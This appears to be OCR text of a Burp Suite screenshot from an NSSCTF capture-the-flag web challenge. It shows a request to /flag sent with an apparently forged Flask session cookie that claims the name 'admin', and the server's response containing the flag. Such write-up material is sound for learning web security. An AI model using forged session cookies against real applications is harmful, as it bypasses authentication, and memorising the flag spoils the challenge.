 Request
Raw Params Headers Hex
GET /flag HTTP/1.1
Host: node2.anna.nssctf.cn:28337
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
session=eyJuYW1lIjoiYWRtaW4ifQ.ZJBgMQ.JTcEaSlnwJUiq70P847ooZJe0T4
Connection: close
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: Werkzeug/2.3.3 Python/3.11.3
Date: Mon, 19 Jun 2023 14:04:03 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 53
Vary: Cookie
Connection: close
<h1>NSSCTF{8968513b-7ba6-4e3f-a101-bc7e0cd87d81}</h1>